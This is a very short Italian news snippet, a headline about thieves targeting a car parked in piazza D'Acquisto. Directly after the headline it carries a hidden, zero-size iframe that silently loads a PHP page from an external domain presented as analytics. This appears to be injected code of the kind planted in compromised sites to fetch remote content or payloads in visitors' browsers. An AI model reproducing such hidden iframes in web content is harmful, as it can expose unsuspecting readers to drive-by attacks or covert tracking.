 Un’auto parcheggiata in piazza D’Acquisto finita nel mirino dei ladri<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
